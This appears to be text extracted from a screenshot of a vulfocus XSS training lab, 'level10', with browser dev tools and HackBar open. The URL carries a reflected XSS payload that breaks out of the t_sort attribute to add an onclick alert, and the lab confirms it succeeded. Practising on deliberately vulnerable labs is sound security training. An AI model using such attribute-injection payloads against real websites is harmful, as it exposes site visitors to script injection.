 首页 - vulfocus
欢迎来到level10
不安全 158.247.233.5:57524/level10.php?keyword=1&t_sort="%20type="text"%20onclick="alert(%27xss%27)
158.247.233.5:57524 显示
完成的不错！
确定 取消
Mission Level 1
payload的长度:1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:57524/level10.php?keyword=1&t_sort=" type="text" onclick="alert('xss')